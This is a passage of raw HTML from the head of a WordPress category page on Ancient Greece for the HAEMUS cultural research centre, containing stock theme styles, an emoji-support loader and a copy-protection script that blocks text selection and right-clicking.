

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://haemus.org.mk/category/ancient-greece/
body_size: 160009
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Ancient Greece | HAEMUS | Center for scientific research and promotion of culture</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://haemus.org.mk/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Feed" href="https://haemus.org.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Comments Feed" href="https://haemus.org.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HAEMUS | Center for scientific research and promotion of culture &raquo; Ancient Greece Category Feed" href="https://haemus.org.mk/category/ancient-greece/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/haemus.org.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://haemus.org.mk/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://haemus.org.mk/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://haemus.org.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://haemus.org.mk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://haemus.org.mk/wp-json/wp/v2/categories/30" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://haemus.org.mk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "Content is protected !!";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<style type="text/css" media="all">
/* <![CDATA[ */
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/plugin.css?ver=1.9.4");
@import url("https://haemus.org.mk/wp-content/plugins/wp-table-reloaded/css/datatables.css?ver=1.9.4");
/* ]]> */
</style><link rel="amphtml" href="https://haemus.org.mk/category/ancient-greece/?amp">
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/haemus.org.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/haemus.org.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5362ade15b";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
